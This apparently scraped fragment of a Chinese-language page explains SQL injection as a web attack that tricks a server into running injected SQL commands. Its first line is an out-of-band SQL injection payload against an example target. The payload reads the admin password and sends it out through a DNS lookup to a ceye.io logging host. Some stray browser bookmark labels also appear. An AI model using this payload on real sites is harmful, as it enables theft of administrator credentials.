 target_sys.com/article.php?id=1 and if((select load_file(concat('\\\\',(select password from admin ),'.fooe50.ceye.io\\abc')
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
所谓SQL注入
所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。具体来说，它是利用现有应用程序，将（恶意
的）SQL命令注入到后台数据库引擎执行的能力，它可以通过在Web表单中输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库，而不是按照设计者意图去执行SQL语句。 [1] 比如
先前的很多影视网站泄露VIP会员密码大多就是通过WEB表单递交查询字符暴出的，这类表单特别容易受到SQL注入式攻击